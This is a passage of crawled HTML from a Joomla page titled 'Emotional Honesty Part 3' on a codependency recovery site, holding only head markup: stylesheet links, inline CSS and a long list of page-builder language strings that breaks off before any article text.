

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://codependencerecovery.com/codependency/emotional-honesty-part-3
body_size: 275829
content:

<!doctype html>
<html lang="en-gb" dir="ltr">
	<head>
		
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta charset="utf-8">
	<meta name="author" content="Super User">
	<meta name="generator" content="Helix Ultimate - The Most Popular Joomla! Template Framework.">
	<title>Emotional Honesty Part 3</title>
	<link href="/images/favicon.png" rel="icon" type="image/vnd.microsoft.icon">
<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-5.min.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?5488c86a1260428f0c13c0f8fb06bf6a" rel="stylesheet" />
	<link href="/media/com_sppagebuilder/assets/google-fonts/DM Sans/stylesheet.css" rel="stylesheet" />
	<link href="/media/com_sppagebuilder/assets/google-fonts/DM Serif Display/stylesheet.css" rel="stylesheet" />
	<link href="/media/com_rstbox/css/engagebox.css?d19a77471e31d47ce57ff002f9c9e028" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=DM Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin&amp;display=swap" rel="stylesheet" media="none" onload="media=&quot;all&quot;" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" />
	<link href="/plugins/system/helixultimate/assets/css/system-j4.min.css" rel="stylesheet" />
	<link href="/media/system/css/joomla-fontawesome.min.css?d19a77471e31d47ce57ff002f9c9e028" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet" />
	<link href="/templates/shaper_helixultimate/css/custom.css" rel="stylesheet" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" />
	<style>@media(min-width: 1400px) {.sppb-row-container { max-width: 1320px; }}</style>
	<style>.eb-1 {
                --animation_duration: 500ms;

            }
        </style>
	<style>
		.eb-1 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>.eb-2 {
                --animation_duration: 500ms;

            }
        </style>
	<style>
		.eb-2 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>.eb-3 {
                --animation_duration: 300ms;

            }
        </style>
	<style>
		.eb-3 .eb-close:hover {
			color: rgba(85, 85, 85, 1) !important;
		}	
	</style>
	<style>span.sp-copyright {
    font-family: DM Sans;
    letter-spacing: 0.8px;
}
.text-shadow {
    text-shadow: 2px 2px 4px rgb(28 2 28 / 90%)
}
a.btn-purchase {
    padding: 3px 7px;
    background-color: #ffb100;
    color: #331101;
    border: none;
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
    text-shadow: none;
    border-radius: 5px;
    font-size: 14px;
    letter-spacing: 0.4px;
}
a.btn-a, a.btn-b {
    padding: 3px 7px;
    background-color: #710769;
    color: #ffffff;
    border: none;
    text-decoration: none;
    cursor: pointer;
    text-shadow: none;
    border-radius: 5px;
    font-size: 13px;
    letter-spacing: 0.4px;
}
a.btn-b {
    background-color: #0284F7!important;
}
.tsm-alert .sppb-alert-primary {
    background: rgb(46 156 211 / 8%) !important;
    color: #231373;
}
span.tsm-title-alert {
    font-size: 17px;
}

span.tsm-articles-btn:hover{
cursor: pointer;
}</style>
	<style>.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'DM Sans', sans-serif;font-size: 16px;font-weight: 500;text-decoration: none;}
</style>
	<style>.menu.nav-pills > li > a, .menu.nav-pills > li > span, .menu.nav-pills .sp-dropdown li.sp-menu-item > a{font-family: 'DM Sans', sans-serif;font-size: 16px;font-weight: 500;text-decoration: none;}
</style>
	<style>.logo-image {height:60px;}.logo-image-phone {height:60px;}</style>
	<style>@media(max-width: 992px) {.logo-image {height: 36px;}.logo-image-phone {height: 36px;}}</style>
	<style>@media(max-width: 576px) {.logo-image {height: 36px;}.logo-image-phone {height: 36px;}}</style>
<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"COM_SPPAGEBUILDER_FRONTEND_EDITOR":"COM_SPPAGEBUILDER_FRONTEND_EDITOR","COM_SPPAGEBUILDER_PREVIEW":"COM_SPPAGEBUILDER_PREVIEW","COM_SPPAGEBUILDER_APPLY":"COM_SPPAGEBUILDER_APPLY","COM_SPPAGEBUILDER_CANCEL":"COM_SPPAGEBUILDER_CANCEL","COM_SPPAGEBUILDER_DELETE_COLUMN_CONFIRMATION":"COM_SPPAGEBUILDER_DELETE_COLUMN_CONFIRMATION","COM_SPPAGEBUILDER_SHOW":"COM_SPPAGEBUILDER_SHOW","COM_SPPAGEBUILDER_HIDE":"COM_SPPAGEBUILDER_HIDE","COM_SPPAGEBUILDER_OPTIONS":"COM_SPPAGEBUILDER_OPTIONS","COM_SPPAGEBUILDER_COPY":"COM_SPPAGEBUILDER_COPY","COM_SPPAGEBUILDER_PASTE":"COM_SPPAGEBUILDER_PASTE","COM_SPPAGEBUILDER_PASE_STYLE":"COM_SPPAGEBUILDER_PASE_STYLE","COM_SPPAGEBUILDER_DUPLICATE":"COM_SPPAGEBUILDER_DUPLICATE","COM_SPPAGEBUILDER_COLUMN":"COM_SPPAGEBUILDER_COLUMN","COM_SPPAGEBUILDER_RENAME":"COM_SPPAGEBUILDER_RENAME","COM_SPPAGEBUILDER_LOADING":"COM_SPPAGEBUILDER_LOADING","COM_SPPAGEBUILDER_SUCCESS_LEVEL":"COM_SPPAGEBUILDER_SUCCESS_LEVEL","COM_SPPAGEBUILDER_SUCCESS_FOR_LAYOUT":"COM_SPPAGEBUILDER_SUCCESS_FOR_LAYOUT","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_DELETE":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_DELETE","COM_SPPAGEBUILDER_ERROR_LEVEL":"COM_SPPAGEBUILDER_ERROR_LEVEL","COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE","COM_SPPAGEBUILDER_GLOBAL_ADD":"COM_SPPAGEBUILDER_GLOBAL_ADD","COM_SPPAGEBUILDER_WARNING_LEVEL":"COM_SPPAGEBUILDER_WARNING_LEVEL","COM_SPPAGEBUILDER_WARNING_FOR_URL_REDIRECT":"COM_SPPAGEBUILDER_WARNING_FOR_URL_REDIRECT","COM_SPPAGEBUILDER_CONFIRM_LEVEL":"COM_SPPAGEBUILDER_CONFIRM_LEVEL","COM_SPPAGEBUILDER_CONFIRM_FOR_ICON_DELETE":"COM_SPPAGEBUILDER_CONFIRM_FOR_ICON_DELETE","COM_SPPAGEBUILDER_SUCCESS_FOR_ICON_PACK":"COM_SPPAGEBUILDER_SUCCESS_FOR_ICON_PACK","COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE_ICON":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_DELETE_ICON","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_ENABLED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_ENABLED","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_DISABLED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_DISABLED","COM_SPPAGEBUILDER_ERROR_MSG_CHANGING_STATUS":"COM_SPPAGEBUILDER_ERROR_MSG_CHANGING_STATUS","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_INSERTED":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ICON_PACK_INSERTED","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ALERT":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_ALERT","COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_PAGE_SAVE":"COM_SPPAGEBUILDER_SUCCESS_MSG_FOR_PAGE_SAVE","COM_SPPAGEBUILDER_ERROR_MSG_FOR_PRO_VERSION":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_PRO_VERSION","COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ROW":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ROW","COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ADDON":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_COPIED_ADDON","COM_SPPAGEBUILDER_ERROR_MSG_NO_RESULT_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_NO_RESULT_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DEPENDS_ARRAY":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DEPENDS_ARRAY","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_MISSING_OPTIONS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_MISSING_OPTIONS","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_DATA_STRUCTURE_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_ADDONS_SETTINGS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_INVALID_ADDONS_SETTINGS","COM_SPPAGEBUILDER_UPDATE":"COM_SPPAGEBUILDER_UPDATE","COM_SPPAGEBUILDER_GENERATE":"COM_SPPAGEBUILDER_GENERATE","COM_SPPAGEBUILDER_CATEGORIES":"COM_SPPAGEBUILDER_CATEGORIES","COM_SPPAGEBUILDER_SECTIONS":"COM_SPPAGEBUILDER_SECTIONS","COM_SPPAGEBUILDER_SECTION":"COM_SPPAGEBUILDER_SECTION","COM_SPPAGEBUILDER_ADDON":"COM_SPPAGEBUILDER_ADDON","COM_SPPAGEBUILDER_INSERT":"COM_SPPAGEBUILDER_INSERT","COM_SPPAGEBUILDER_DONE":"COM_SPPAGEBUILDER_DONE","COM_SPPAGEBUILDER_FOLDERS":"COM_SPPAGEBUILDER_FOLDERS","COM_SPPAGEBUILDER_START":"COM_SPPAGEBUILDER_START","COM_SPPAGEBUILDER_END":"COM_SPPAGEBUILDER_END","COM_SPPAGEBUILDER_COLOR":"COM_SPPAGEBUILDER_COLOR","COM_SPPAGEBUILDER_HORIZONTAL":"COM_SPPAGEBUILDER_HORIZONTAL","COM_SPPAGEBUILDER_VERTICAL":"COM_SPPAGEBUILDER_VERTICAL","COM_SPPAGEBUILDER_BLUR":"COM_SPPAGEBUILDER_BLUR","COM_SPPAGEBUILDER_SPREAD":"COM_SPPAGEBUILDER_SPREAD","COM_SPPAGEBUILDER_TYPE":"COM_SPPAGEBUILDER_TYPE","COM_SPPAGEBUILDER_UPLOAD":"COM_SPPAGEBUILDER_UPLOAD","COM_SPPAGEBUILDER_REPLACE":"COM_SPPAGEBUILDER_REPLACE","COM_SPPAGEBUILDER_SAVE":"COM_SPPAGEBUILDER_SAVE","COM_SPPAGEBUILDER_SAVE_CLOSE":"COM_SPPAGEBUILDER_SAVE_CLOSE","COM_SPPAGEBUILDER_SAVE_NEW":"COM_SPPAGEBUILDER_SAVE_NEW","COM_SPPAGEBUILDER_CLOSE":"COM_SPPAGEBUILDER_CLOSE","COM_SPPAGEBUILDER_SAVE_COPY":"COM_SPPAGEBUILDER_SAVE_COPY","COM_SPPAGEBUILDER_DELETE_SAVED_ADDON_DIALOG_MSG":"COM_SPPAGEBUILDER_DELETE_SAVED_ADDON_DIALOG_MSG","COM_SPPAGEBUILDER_DELETE_SAVED_SECTION_DIALOG_MSG":"COM_SPPAGEBUILDER_DELETE_SAVED_SECTION_DIALOG_MSG","COM_SPPAGEBUILDER_ERROR_MSG_FOR_UNAUTHORISED_BLOCK_INSERT":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_UNAUTHORISED_BLOCK_INSERT","COM_SPPAGEBUILDER_ERROR_MSG_FOR_BLOCK_INSERT":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_BLOCK_INSERT","COM_SPPAGEBUILDER_ERROR_MSG_FOR_EMPTY_BLOCK":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_EMPTY_BLOCK","COM_SPPAGEBUILDER_ERROR_MSG_FOR_PAGE_ID_NOT_FOUND":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_PAGE_ID_NOT_FOUND","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_TEMPLATES":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_TEMPLATES","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_COLLECTION":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_COLLECTION","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_BLOCKS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_BLOCKS","COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_SAVED_ITEMS":"COM_SPPAGEBUILDER_ERROR_MSG_FOR_FETCHING_SAVED_ITEMS","COM_SPPAGEBUILDER_NO_ITEMS_FOUND":"COM_SPPAGEBUILDER_NO_ITEMS_FOUND","COM_SPPAGEBUILDER_LAYERS_PANEL_OPTIONS":"COM_SPPAGEBUILDER_LAYERS_PANEL_OPTIONS","COM_SPPAGEBUILDER_LAYERS_PANEL_EXPAND_ALL":"COM_SPPAGEBUILDER_LAYERS_PANEL_EXPAND_ALL","COM_SPPAGEBUILDER_LAYERS_PANEL_COLLAPSE_ALL":"COM_SPPAGEBUILDER_LAYERS_PANEL_COLLAPSE_ALL","COM_SPPAGEBUILDER_LAYERS_PANEL_CLEAR_CANVAS":"COM_SPPAGEBUILDER_LAYERS_PANEL_CLEAR_CANVAS","COM_SPPAGEBUILDER_LAYERS_PANEL_EXPORT_CANVAS":"COM_SPPAGEBUILDER_LAYERS_PANEL_EXPORT_CANVAS","COM_SPPAGEBUILDER_NEW_PAGE_ENTER_TITLE":"COM_SPPAGEBUILDER_NEW_PAGE_ENTER_TITLE","COM_SPPAGEBUILDER_CLEAR_PAGE_CONTENT_CONFIRM":"COM_SPPAGEBUILDER_CLEAR_PAGE_CONTENT_CONFIRM","COM_SPPAGEBUILDER_ITEMS_CHECKED_IN":"COM_SPPAGEBUILDER_ITEMS_CHECKED_IN","COM_SPPAGEBUILDER_PAGE_OPTIONS":"COM_SPPAGEBUILDER_PAGE_OPTIONS","COM_SPPAGEBUILDER_POPOVER_TITLE":"COM_SPPAGEBUILDER_POPOVER_TITLE","COM_SPPAGEBUILDER_LAYOUT_FILTER_PAGE":"COM_SPPAGEBUILDER_LAYOUT_FILTER_PAGE","COM_SPPAGEBUILDER_LAYOUT_FILTER_SORT_BY":"COM_SPPAGEBUILDER_LAYOUT_FILTER_SORT_BY","COM_SPPAGEBUILDER_ERROR_MSG":"COM_SPPAGEBUILDER_ERROR_MSG","COM_SPPAGEBUILDER_GLOBAL_DIVIDER":"COM_SPPAGEBUILDER_GLOBAL_DIVIDER","COM_SPPAGEBUILDER_MEDIA_MANAGER":"COM_SPPAGEBUILDER_MEDIA_MANAGER","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FILES","COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CLOSE","COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT":"COM_SPPAGEBUILDER_MEDIA_MANAGER_INSERT","COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH":"COM_SPPAGEBUILDER_MEDIA_MANAGER_SEARCH","COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CANCEL","COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_DELETE","COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CONFIRM_DELETE","COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE":"COM_SPPAGEBUILDER_MEDIA_MANAGER_LOAD_MORE","COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT":"COM_SPPAGEBUILDER_MEDIA_MANAGER_UNSUPPORTED_FORMAT","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA":"COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_MEDIA","COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_BROWSE_FOLDERS","COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER":"COM_SPPAGEBUILDER_MEDIA_MANAGER_CREATE_FOLDER","COM_SPPAGEBUILDER_ADDON_ICON_SELECT":"COM_SPPAGEBUILDER_ADDON_ICON_SELECT","COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME":"COM_SPPAGEBUILDER_MEDIA_MANAGER_ENTER_DIRECTORY_NAME","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_UPLOADING","COM_SPPAGEBUILDER_MEDIA_MANAGER_UPLOAD_FAILED":"Upload Failed","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_LARGE":"Large Media","COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED":"COM_SPPAGEBUILDER_MEDIA_MANAGER_FILE_NOT_SUPPORTED","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_DROP_FILES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_DROP_FILES","COM_SPPAGEBUILDER_NO_UPLOAD_PERMISSION":"COM_SPPAGEBUILDER_NO_UPLOAD_PERMISSION","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL_ITEMS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL_ITEMS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NOTHING_FOUND":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NOTHING_FOUND","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NO_ICON_FOUND":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_NO_ICON_FOUND","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_IMAGES":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_IMAGES","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_VIDEOS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_VIDEOS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_AUDIOS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_AUDIOS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ATTACHMENTS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ATTACHMENTS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDERS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDERS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_SEARCH":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_SEARCH","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_ALL","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_TOASTER_SUCCESS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_TOASTER_SUCCESS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDER_NOT_EMPTY":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_FOLDER_NOT_EMPTY","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_SUCCESS":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_SUCCESS","COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_ERROR":"COM_SPPAGEBUILDER_MEDIA_MANAGER_MEDIA_RENAME_ERROR","COM_SPPAGEBUILDER_ROW_OPTIONS":"COM_SPPAGEBUILDER_ROW_OPTIONS","COM_SPPAGEBUILDER_ADD_NEW_ROW":"COM_SPPAGEBUILDER_ADD_NEW_ROW","COM_SPPAGEBUILDER_DUPLICATE_ROW":"COM_SPPAGEBUILDER_DUPLICATE_ROW","COM_SPPAGEBUILDER_DISABLE_ROW":"COM_SPPAGEBUILDER_DISABLE_ROW","COM_SPPAGEBUILDER_ENABLE_ROW":"COM_SPPAGEBUILDER_ENABLE_ROW","COM_SPPAGEBUILDER_COPY_ROW":"COM_SPPAGEBUILDER_COPY_ROW","COM_SPPAGEBUILDER_ROW_COPIED":"COM_SPPAGEBUILDER_ROW_COPIED","COM_SPPAGEBUILDER_ADDON_COPIED":"COM_SPPAGEBUILDER_ADDON_COPIED","COM_SPPAGEBUILDER_PASTED":"COM_SPPAGEBUILDER_PASTED","COM_SPPAGEBUILDER_PASTE_ROW":"COM_SPPAGEBUILDER_PASTE_ROW","COM_SPPAGEBUILDER_DELETE_ROW":"COM_SPPAGEBUILDER_DELETE_ROW","COM_SPPAGEBUILDER_ROW_TOGGLE":"COM_SPPAGEBUILDER_ROW_TOGGLE","COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION":"COM_SPPAGEBUILDER_DELETE_ROW_CONFIRMATION","COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT":"COM_SPPAGEBUILDER_ROW_COLUMNS_MANAGEMENT","COM_SPPAGEBUILDER_GLOBAL_CUSTOM":"COM_SPPAGEBUILDER_GLOBAL_CUSTOM","COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE":"COM_SPPAGEBUILDER_ROW_COLUMNS_GENERATE","COM_SPPAGEBUILDER_IMPORT_PAGE":"COM_SPPAGEBUILDER_IMPORT_PAGE","COM_SPPAGEBUILDER_IMPORT_PAGE_ALT":"COM_SPPAGEBUILDER_IMPORT_PAGE_ALT","COM_SPPAGEBUILDER_EXPORT_PAGE":"COM_SPPAGEBUILDER_EXPORT_PAGE","COM_SPPAGEBUILDER_IMPORT_ROW":"COM_SPPAGEBUILDER_IMPORT_ROW","COM_SPPAGEBUILDER_PAGE_TEMPLATES":"COM_SPPAGEBUILDER_PAGE_TEMPLATES","COM_SPPAGEBUILDER_UNDO":"COM_SPPAGEBUILDER_UNDO","COM_SPPAGEBUILDER_REDO":"COM_SPPAGEBUILDER_REDO","COM_SPPAGEBUILDER_SAVE_ROW":"COM_SPPAGEBUILDER_SAVE_ROW","COM_SPPAGEBUILDER_ROW_START_CREATING_PAGE":"COM_SPPAGEBUILDER_ROW_START_CREATING_PAGE","COM_SPPAGEBUILDER_ROW_LAYOUT_BUNDLES":"COM_SPPAGEBUILDER_ROW_LAYOUT_BUNDLES","COM_SPPAGEBUILDER_ROW_IMPORT_LAYOUT":"COM_SPPAGEBUILDER_ROW_IMPORT_LAYOUT","COM_SPPAGEBUILDER_ROW_OR":"COM_SPPAGEBUILDER_ROW_OR","COM_SPPAGEBUILDER_SECTION_OPTIONS":"COM_SPPAGEBUILDER_SECTION_OPTIONS","COM_SPPAGEBUILDER_SECTION_SETTINGS":"COM_SPPAGEBUILDER_SECTION_SETTINGS","COM_SPPAGEBUILDER_SAVE_SECTION":"COM_SPPAGEBUILDER_SAVE_SECTION","COM_SPPAGEBUILDER_DUPLICATE_SECTION":"COM_SPPAGEBUILDER_DUPLICATE_SECTION","COM_SPPAGEBUILDER_RESET_COLUMNS_WIDTH":"COM_SPPAGEBUILDER_RESET_COLUMNS_WIDTH","COM_SPPAGEBUILDER_EDIT_COLUMN_IN_SECTION":"COM_SPPAGEBUILDER_EDIT_COLUMN_IN_SECTION","COM_SPPAGEBUILDER_DISABLE_SECTION":"COM_SPPAGEBUILDER_DISABLE_SECTION","COM_SPPAGEBUILDER_ENABLE_SECTION":"COM_SPPAGEBUILDER_ENABLE_SECTION","COM_SPPAGEBUILDER_COPY_SECTION":"COM_SPPAGEBUILDER_COPY_SECTION","COM_SPPAGEBUILDER_PASTE_SECTION":"COM_SPPAGEBUILDER_PASTE_SECTION","COM_SPPAGEBUILDER_DELETE_SECTION":"COM_SPPAGEBUILDER_DELETE_SECTION","COM_SPPAGEBUILDER_SECTION_COPIED":"COM_SPPAGEBUILDER_SECTION_COPIED","COM_SPPAGEBUILDER_EDIT_SECTION":"COM_SPPAGEBUILDER_EDIT_SECTION","COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS":"COM_SPPAGEBUILDER_ROW_COLUMNS_OPTIONS","COM_SPPAGEBUILDER_DELETE_COLUMN":"COM_SPPAGEBUILDER_DELETE_COLUMN","COM_SPPAGEBUILDER_ADD_NEW_ADDON":"COM_SPPAGEBUILDER_ADD_NEW_ADDON","COM_SPPAGEBUILDER_DELETE_ADDON":"COM_SPPAGEBUILDER_DELETE_ADDON","COM_SPPAGEBUILDER_DUPLICATE_ADDON":"COM_SPPAGEBUILDER_DUPLICATE_ADDON","COM_SPPAGEBUILDER_CANVAS":"COM_SPPAGEBUILDER_CANVAS","COM_SPPAGEBUILDER_DELETE_CANVAS":"COM_SPPAGEBUILDER_DELETE_CANVAS","COM_SPPAGEBUILDER_RENAME_CANVAS":"COM_SPPAGEBUILDER_RENAME_CANVAS","COM_SPPAGEBUILDER_SETTINGS_CANVAS":"COM_SPPAGEBUILDER_SETTINGS_CANVAS","COM_SPPAGEBUILDER_DUPLICATE_CANVAS":"COM_SPPAGEBUILDER_DUPLICATE_CANVAS","COM_SPPAGEBUILDER_EDIT_ADDON":"COM_SPPAGEBUILDER_EDIT_ADDON","COM_SPPAGEBUILDER_EDIT_ROW":"COM_SPPAGEBUILDER_EDIT_ROW","COM_SPPAGEBUILDER_EDIT_COLUMN_IN_ROW":"COM_SPPAGEBUILDER_EDIT_COLUMN_IN_ROW","COM_SPPAGEBUILDER_ADDONS_LIST":"COM_SPPAGEBUILDER_ADDONS_LIST","COM_SPPAGEBUILDER_ALL":"COM_SPPAGEBUILDER_ALL","COM_SPPAGEBUILDER_MODAL_CLOSE":"COM_SPPAGEBUILDER_MODAL_CLOSE","COM_SPPAGEBUILDER_DISABLE_CO